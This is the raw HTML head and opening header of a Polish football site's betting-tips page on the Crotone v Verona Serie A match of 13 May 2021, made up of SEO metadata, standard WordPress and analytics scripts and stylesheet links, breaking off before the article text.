

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/crotone-verona-%F0%9F%87%AE%F0%9F%87%B9-typy-kursy-13-05-2021/
body_size: 13669
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Crotone - Verona &#x1f1ee;&#x1f1f9; Typy, kursy (13.05.2021) - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="W ramach 36. kolejki Serie A, piłkarze Crotone zmierzą się na własnym obiekcie z Veroną. Charakter tego spotkania może być mocno towarzyski, gdyż gracze"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/crotone-verona-%f0%9f%87%ae%f0%9f%87%b9-typy-kursy-13-05-2021/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Crotone - Verona &#x1f1ee;&#x1f1f9; Typy, kursy (13.05.2021) - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="W ramach 36. kolejki Serie A, piłkarze Crotone zmierzą się na własnym obiekcie z Veroną. Charakter tego spotkania może być mocno towarzyski, gdyż gracze" />
<meta property="og:url" content="https://zzapolowy.com/crotone-verona-%f0%9f%87%ae%f0%9f%87%b9-typy-kursy-13-05-2021/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="FC Crotone" />
<meta property="article:tag" content="Hellas Verona" />
<meta property="article:section" content="Bukmacherka" />
<meta property="og:updated_time" content="2021-05-13T10:29:19+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2021/04/Crotone.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2021/04/Crotone.jpg" />
<meta property="og:image:width" content="840" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="Crotone &#8211; Verona &#x1f1ee;&#x1f1f9; Typy, kursy (13.05.2021)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-10T19:36:38+02:00" />
<meta property="article:modified_time" content="2021-05-13T10:29:19+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Crotone - Verona &#x1f1ee;&#x1f1f9; Typy, kursy (13.05.2021) - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="W ramach 36. kolejki Serie A, piłkarze Crotone zmierzą się na własnym obiekcie z Veroną. Charakter tego spotkania może być mocno towarzyski, gdyż gracze" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2021/04/Crotone.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2021/04/Crotone.jpg","url":"https://zzapolowy.com/wp-content/uploads/2021/04/Crotone.jpg","width":"840","height":"480","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/crotone-verona-%f0%9f%87%ae%f0%9f%87%b9-typy-kursy-13-05-2021/#webpage","url":"https://zzapolowy.com/crotone-verona-%f0%9f%87%ae%f0%9f%87%b9-typy-kursy-13-05-2021/","name":"Crotone - Verona &#x1f1ee;&#x1f1f9; Typy, kursy (13.05.2021) - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-05-10T19:36:38+02:00","dateModified":"2021-05-13T10:29:19+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/04/Crotone.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Crotone - Verona &#x1f1ee;&#x1f1f9; Typy, kursy (13.05.2021) - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-05-10T19:36:38+02:00","dateModified":"2021-05-13T10:29:19+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"W ramach 36. kolejki Serie A, pi\u0142karze Crotone zmierz\u0105 si\u0119 na w\u0142asnym obiekcie z Veron\u0105. Charakter tego spotkania mo\u017ce by\u0107 mocno towarzyski, gdy\u017c gracze","name":"Crotone - Verona &#x1f1ee;&#x1f1f9; Typy, kursy (13.05.2021) - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/crotone-verona-%f0%9f%87%ae%f0%9f%87%b9-typy-kursy-13-05-2021/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/crotone-verona-%f0%9f%87%ae%f0%9f%87%b9-typy-kursy-13-05-2021/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/04/Crotone.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/crotone-verona-%f0%9f%87%ae%f0%9f%87%b9-typy-kursy-13-05-2021/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Crotone &#8211; Verona &#x1f1ee;&#x1f1f9; Typy, kursy (13.05.2021) Kanał z komentarzami" href="https://zzapolowy.com/crotone-verona-%f0%9f%87%ae%f0%9f%87%b9-typy-kursy-13-05-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"10bc835e91","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/97486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=97486' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fcrotone-verona-%25f0%259f%2587%25ae%25f0%259f%2587%25b9-typy-kursy-13-05-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fcrotone-verona-%25f0%259f%2587%25ae%25f0%259f%2587%25b9-typy-kursy-13-05-2021%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-97486 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
